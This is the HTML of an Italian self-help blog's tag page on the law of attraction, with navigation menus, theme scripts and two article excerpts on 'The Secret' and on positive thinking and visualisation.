                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" class="td-image-wrap " title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" ><img class="entry-thumb" src="" alt="Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili" data-type="image_tag" data-img-url="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&#038;ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg"  width="180" height="122" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/le-mappe-mentali-cosa-sono-e-a-cosa-servono/" rel="bookmark" title="Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili">Le Mappe Mentali e le Mappe Concettuali, cosa sono e a cosa servono, esempi e siti utili</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" class="td-image-wrap " title="Mappe mentali" ><img class="entry-thumb" src="" alt="Mappe mentali" title="Mappe mentali" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496112576525-8b31e9ce4872?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=1350&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/mappe-mentali/" rel="bookmark" title="Mappe mentali">Mappe mentali</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_20_226" id="tdi_21_199" data-td_block_id="tdi_20_226" data-td_filter_value="" href="https://ecletticamente.com/category/crescita-professionale/">All</a><a class="mega-menu-sub-cat-tdi_20_226"  id="tdi_22_dd6" data-td_block_id="tdi_20_226" data-td_filter_value="802" href="https://ecletticamente.com/category/crescita-professionale/apprendimento-rapido-memoria-lettura-veloce/">Apprendimento rapido</a><a class="mega-menu-sub-cat-tdi_20_226"  id="tdi_23_109" data-td_block_id="tdi_20_226" data-td_filter_value="1227" href="https://ecletticamente.com/category/crescita-professionale/business-dress-code/">Business dress code</a><a class="mega-menu-sub-cat-tdi_20_226"  id="tdi_24_9ae" data-td_block_id="tdi_20_226" data-td_filter_value="801" href="https://ecletticamente.com/category/crescita-professionale/leadership/">Leadership</a><a class="mega-menu-sub-cat-tdi_20_226"  id="tdi_25_6e4" data-td_block_id="tdi_20_226" data-td_filter_value="1163" href="https://ecletticamente.com/category/crescita-professionale/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_20_226"  id="tdi_26_217" data-td_block_id="tdi_20_226" data-td_filter_value="805" href="https://ecletticamente.com/category/crescita-professionale/persuasione/">Persuasione</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_20_226" data-td_block_id="tdi_20_226"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_20_226" data-td_block_id="tdi_20_226"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6724"><a href="https://ecletticamente.com/category/salute/">Salute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_27_336 = new tdBlock();
block_tdi_27_336.id = "tdi_27_336";
block_tdi_27_336.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_27_336","tdc_css_class":"tdi_27_336","tdc_css_class_style":"tdi_27_336_rand_style"}';
block_tdi_27_336.td_column_number = "3";
block_tdi_27_336.block_type = "td_block_mega_menu";
block_tdi_27_336.post_count = "5";
block_tdi_27_336.found_posts = "71";
block_tdi_27_336.header_color = "";
block_tdi_27_336.ajax_pagination_infinite_stop = "";
block_tdi_27_336.max_num_pages = "15";
tdBlocksArray.push(block_tdi_27_336);
</script><div class="td_block_wrap td_block_mega_menu tdi_27_336 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27_336" ><div id=tdi_27_336 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" class="td-image-wrap " title="I migliori giochi Lego per bambine" ><img class="entry-thumb" src="" alt="I migliori giochi Lego per bambine" title="I migliori giochi Lego per bambine" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1560961911-0ac252fecc71?q=80&#038;w=180&#038;auto=format&#038;fit=crop&#038;ixlib=rb-4.0.3&#038;ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/i-migliori-giochi-lego-per-bambine/" rel="bookmark" title="I migliori giochi Lego per bambine">I migliori giochi Lego per bambine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" class="td-image-wrap " title="Migliori libri per bambini fino a 5 anni" ><img class="entry-thumb" src="" alt="Migliori libri per bambini fino a 5 anni" title="Migliori libri per bambini fino a 5 anni" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1565843248736-8c41e6db117b?ixlib=rb-1.2.1&#038;ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/migliori-libri-per-bambini-fino-a-5-anni/" rel="bookmark" title="Migliori libri per bambini fino a 5 anni">Migliori libri per bambini fino a 5 anni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" class="td-image-wrap " title="" ><img class="entry-thumb" src="" alt="" title="" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1532527129402-82f924cb0ed1?ixlib=rb-1.2.1&#038;ixid=eyJhcHBfaWQiOjEyMDd9&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=81"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/7522/" rel="bookmark" title=""></a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" class="td-image-wrap " title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" ><img class="entry-thumb" src="" alt="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1559058789-672da06263d8?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-dei-gruppi-sanguigni/" rel="bookmark" title="Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati">Libri sulla dieta dei gruppi sanguigni ecco i 5 consigliati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" class="td-image-wrap " title="Libri dieta mediterranea" ><img class="entry-thumb" src="" alt="Libri dieta mediterranea" title="Libri dieta mediterranea" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1563046937-046866771a6e?ixid=MnwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="120" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/salute/libri-dieta-mediterranea/" rel="bookmark" title="Libri dieta mediterranea">Libri dieta mediterranea</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27_336" id="tdi_28_67d" data-td_block_id="tdi_27_336" data-td_filter_value="" href="https://ecletticamente.com/category/salute/">All</a><a class="mega-menu-sub-cat-tdi_27_336"  id="tdi_29_6f9" data-td_block_id="tdi_27_336" data-td_filter_value="675" href="https://ecletticamente.com/category/salute/alimentazione/">Alimentazione</a><a class="mega-menu-sub-cat-tdi_27_336"  id="tdi_30_6ee" data-td_block_id="tdi_27_336" data-td_filter_value="676" href="https://ecletticamente.com/category/salute/bellezza/">Bellezza</a><a class="mega-menu-sub-cat-tdi_27_336"  id="tdi_31_27e" data-td_block_id="tdi_27_336" data-td_filter_value="677" href="https://ecletticamente.com/category/salute/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_27_336"  id="tdi_32_a71" data-td_block_id="tdi_27_336" data-td_filter_value="679" href="https://ecletticamente.com/category/salute/prevenzione/">Prevenzione</a><a class="mega-menu-sub-cat-tdi_27_336"  id="tdi_33_667" data-td_block_id="tdi_27_336" data-td_filter_value="729" href="https://ecletticamente.com/category/salute/genitori-figli/">Relazioni genitori figli</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_27_336" data-td_block_id="tdi_27_336"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_27_336" data-td_block_id="tdi_27_336"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6025"><a href="https://ecletticamente.com/category/benessere-economico/">Benessere economico</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_34_e56 = new tdBlock();
block_tdi_34_e56.id = "tdi_34_e56";
block_tdi_34_e56.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"799","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34_e56","tdc_css_class":"tdi_34_e56","tdc_css_class_style":"tdi_34_e56_rand_style"}';
block_tdi_34_e56.td_column_number = "3";
block_tdi_34_e56.block_type = "td_block_mega_menu";
block_tdi_34_e56.post_count = "4";
block_tdi_34_e56.found_posts = "4";
block_tdi_34_e56.header_color = "";
block_tdi_34_e56.ajax_pagination_infinite_stop = "";
block_tdi_34_e56.max_num_pages = "1";
tdBlocksArray.push(block_tdi_34_e56);
</script><div class="td_block_wrap td_block_mega_menu tdi_34_e56 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_e56" ><div id=tdi_34_e56 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" class="td-image-wrap " title="Fare soldi con il Trading e il Seo" ><img class="entry-thumb" src="" alt="Fare soldi con il Trading e il Seo" title="Fare soldi con il Trading e il Seo" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1432888498266-38ffec3eaf0a?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=180&#038;q=80"  width="180" height="119" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/fare-business/fare-soldi-con-il-trading-il-seo/" rel="bookmark" title="Fare soldi con il Trading e il Seo">Fare soldi con il Trading e il Seo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" class="td-image-wrap " title="Come avere successo con un blog" ><img class="entry-thumb" src="" alt="" title="Come avere successo con un blog" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/avere-successo-con-blog/" rel="bookmark" title="Come avere successo con un blog">Come avere successo con un blog</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" class="td-image-wrap " title="8 modi per fare soldi su internet" ><img class="entry-thumb" src="" alt="" title="8 modi per fare soldi su internet" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/8-modi-fare-soldi-su-internet/" rel="bookmark" title="8 modi per fare soldi su internet">8 modi per fare soldi su internet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" class="td-image-wrap " title="Gli step fondamentali per creare un business online vincente" ><img class="entry-thumb" src="" alt="" title="Gli step fondamentali per creare un business online vincente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1582407947304-fd86f028f716?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&#038;ixlib=rb-1.2.1&#038;auto=format&#038;fit=crop&#038;w=1159&#038;q=80"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/benessere-economico/guadagnare-con-internet/gli-step-fondamentali-creare-business-online-vincente/" rel="bookmark" title="Gli step fondamentali per creare un business online vincente">Gli step fondamentali per creare un business online vincente</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34_e56" id="tdi_35_914" data-td_block_id="tdi_34_e56" data-td_filter_value="" href="https://ecletticamente.com/category/benessere-economico/">All</a><a class="mega-menu-sub-cat-tdi_34_e56"  id="tdi_36_649" data-td_block_id="tdi_34_e56" data-td_filter_value="1239" href="https://ecletticamente.com/category/benessere-economico/fare-business/">Fare business</a><a class="mega-menu-sub-cat-tdi_34_e56"  id="tdi_37_d16" data-td_block_id="tdi_34_e56" data-td_filter_value="1232" href="https://ecletticamente.com/category/benessere-economico/guadagnare-con-internet/">Guadagnare con internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_34_e56" data-td_block_id="tdi_34_e56"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_34_e56" data-td_block_id="tdi_34_e56"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ecletticamente.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ecletticamente.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Legge d&#8217;attrazione</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: legge d&#8217;attrazione</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p>La pagina di Ecletticamente dedicata agli articoli che parlano di legge d&#8217;attrazione</p>
</div><!-- module -->
        <div class="td_module_15 td-animation-stack post-2073 post type-post status-publish format-standard has-post-thumbnail hentry category-felicita-successo tag-legge-dattrazione tag-legge-di-attrazione td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/che-cose-la-legge-dattrazione/" rel="bookmark" title="Che cos&#8217;è la legge d&#8217;attrazione">Che cos&#8217;è la legge d&#8217;attrazione</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/giancarlo-sali/">Giancarlo Sali</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/che-cose-la-legge-dattrazione/"><img fifu-featured="1" width="640" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1504308265675-b88476195bc4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1500&q=80" alt="legge di attrazione wikipedia" title="legge di attrazione wikipedia" title="legge di attrazione wikipedia" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <p>La Legge d’Attrazione è una filosofia che è divenuta di pubblico dominio soprattutto quando nel 2006 uscì il libro “The Secret”, prodotto dalla scrittrice australiana Rhonda Byrne.</p>
<p>Testo più venduto negli Stati Uniti nel 2007 in assoluto, e che in tutto il Mondo ha raggiunto milioni e milioni di persone (quasi 10 milioni di copie vendute in totale).</p>
<p>Tratto da Wikipedia:</p>
<blockquote><p>L&#8217;opera, che si ispira ai principi del New Thought e in particolare all&#8217;opera di Wallace Wattles, La Scienza del diventare ricchi, propone la filosofia esistenziale di alcuni filosofi, manager, formatori e scrittori motivazionali anglosassoni di successo, per lo più statunitensi. Il nucleo centrale della filosofia divulgata, ovvero del &#8220;Segreto&#8221;, consiste nella cosiddetta legge di attrazione, secondo la quale ogni essere umano può agire come un magnete in grado di attirare a sé tutte le situazioni e le cose materiali che pensa con sufficiente intensità secondo il principio riassunto dal motto &#8220;chiedi-credi-ricevi”.</p></blockquote>
<div class="more-link-wrap"> <a href="https://ecletticamente.com/crescita-personale/felicita-successo/che-cose-la-legge-dattrazione/" class="more-link">Continue</a></div>
	            </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_15 td-animation-stack post-1719 post type-post status-publish format-standard has-post-thumbnail hentry category-felicita-successo tag-legge-dattrazione tag-legge-di-attrazione tag-pensieri-negativi tag-pensieri-positivi tag-pnl td-post-content">
            <div class="item-details">
                <h1 class="entry-title"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/al-di-la-dell-ottimismo-e-della-legge-dattrazione/" rel="bookmark" title="Al di là dell’ottimismo e della legge d’attrazione">Al di là dell’ottimismo e della legge d’attrazione</a></h1>                <div class="meta-info">
	                                    <div class="td-post-author-name td-post-author-no-dot"><div class="td-author-by">By</div> <a href="https://ecletticamente.com/author/giancarlo-sali/">Giancarlo Sali</a></div>                                                        </div>

                <div class="td-post-featured-image"><a href="https://ecletticamente.com/crescita-personale/felicita-successo/al-di-la-dell-ottimismo-e-della-legge-dattrazione/"><img fifu-featured="1" width="640" height="" class="entry-thumb" data-src="https://images.unsplash.com/photo-1559677437-62c20d42dd27?ixid=MXwxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHw%3D&ixlib=rb-1.2.1&auto=format&fit=crop&w=1050&q=80" alt="legge attrazione" title="legge attrazione" title="" onerror="this.src='https://images.unsplash.com/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80'"/></a></div>
	            <div class="td-post-text-content">
		            <p><img fetchpriority="high" decoding="async" src="https://farm1.staticflickr.com/106/289582735_33ae57344b.jpg" alt="salmiakki" width="500" height="333" /><br />
I tempi moderni sono forieri di tante nuove teorie, tecniche o simil-scienze, il cui proliferare in quantità mastodontica mette in discussione almeno il fatto che ognuna di esse sia portatrice della Verità Assoluta.</p>
<p>In quest’articolo vorrei però mostrarvi <strong>gli aspetti senz’altro positivi ed efficaci comuni</strong>, subito constatabili nella vita quotidiana, lasciando a studiosi e scienziati un giudizio più approfondito su ognuna di queste nuove scuole di pensiero.</p>
<p>Il ragionamento che può facilmente trovare testimonianza nella nostra vita quotidiana sta nel fatto che un atteggiamento (mentale e pratico) positivo ci aiuta comunque in qualunque situazione della nostra esistenza, ove motivandoci a sufficienza fino a farci raggiungere il risultato auspicato, ove facendoci accettare una sconfitta senza abbatterci, ripartendo dagli errori commessi per migliorare sensibilmente la qualità della nostra vita.</p>
<p>C’è chi lo chiama <strong>ottimismo, chi tecniche di pnl, chi legge d’attrazione</strong> ecc. ecc. come detto adesso qui non ci interessa dare un nome alle cose o alle singole teorie, ma solo portare alla ribalta di tutti, quello che nel 2012 può essere già verificato con mano.</p>
<p>Concentrarci sui nostri <strong>pensieri positivi</strong>, sui lati buone delle cose, lavorare sulle possibilità di realizzazione di un progetto e smettere di ripetere a noi stessi: “Tanto se non si è raccomandati…….”, “Tanto è inutile, saremo in 10mila a quel colloquio”, “Tanto è impossibile, è troppo bella per me”, sono oggettivamente i primi passi per cambiare marcia da oggi stesso. Poi che questo accada perché c’è una Legge dell’Universo, che in base alle nostre vibrazioni energetiche attirerà questo o quell’altro avvenimento nelle nostre vite, c’interessa fino ad un certo punto. Quello che io voglio, e che immagino rappresenti  il desiderio di tutti, sta nel voler finalmente scegliere una strada corretta nel nostro percorso di vita.</p>
<p><strong> “Mai anticipare un esito o una situazione negativa nella nostra mente, vivremo l’eventuale esperienza negativa due volte”.</strong></p>
<p>Uno dei 300 aforismi compresi nel mio libro <strong><em>“Aforismi per la mente e per il cuore” </em></strong><br />
(che vi invito sinceramente a leggere) recita su per giù come sopra. Questa è <strong>Pnl</strong>? Non lo so, quello che so è che è vero. Impegniamoci a dare il massimo, senza torturarci in precedenza con gli eventuali risultati negativi del nostro lavoro. Dal compito in classe di scuola, alla paura di perdere l’amore della propria vita, è un concetto valido sempre. <strong>Impariamo ad immaginare, visualizzare utilizzando tutti i sensi possibili un qualcosa di desiderato, e subito dopo stabiliamo i passi pratici affinchè tale visione possa realizzarsi in concreto.</strong></p>
<p><strong>Tenendo quindi tale visualizzazione fissa nella nostra mente, nei giorni, settimane e mesi, seguiamo la strada che attraverso obiettivi intermedi, ci permetta di realizzare i nostri desideri di partenza, non lasciandoci scoraggiare dagli ostacoli, anche se di grossa entità.</strong></p>
<p><strong>L’utilizzo del maggior numero di sensi possibili (vista, udito, tatto, gusto, olfatto), ripeto, è fondamentale: </strong>osserviamo la situazione desiderata, ascoltiamo le voci di gioia che la certificano, assaporiamo il profumo della persona amata, immaginiamo di toccarla ecc. ecc. senza perdere troppo tempo sulla teoria! Come a scuola, serve anche quella, ma dobbiamo poi mettere in pratica quegli insegnamenti, a prescindere dal nome della tecnica utilizzata, considerando invece solo la sua efficacia.<br />
<a title="salmiakki di [auro], su Flickr" href="http://www.flickr.com/photos/auro/289582735/">Immagine: salmiakki di [auro], su Flickr</a></p>
	            </div>
            </div>

        </div>

                                    </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_40_a91 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_a91" ><script>var block_tdi_40_a91 = new tdBlock();
block_tdi_40_a91.id = "tdi_40_a91";
block_tdi_40_a91.atts = '{"custom_title":"Gli articoli pi\u00f9 letti","custom_url":"","block_template_id":"td_block_template_1","header_color":"#","header_text_color":"#","title_tag":"h3","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_40_a91","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_40_a91","tdc_css_class_style":"tdi_40_a91_rand_style"}';
block_tdi_40_a91.td_column_number = "1";
block_tdi_40_a91.block_type = "td_block_7";
block_tdi_40_a91.post_count = "5";
block_tdi_40_a91.found_posts = "416";
block_tdi_40_a91.header_color = "#";
block_tdi_40_a91.ajax_pagination_infinite_stop = "";
block_tdi_40_a91.max_num_pages = "84";
tdBlocksArray.push(block_tdi_40_a91);
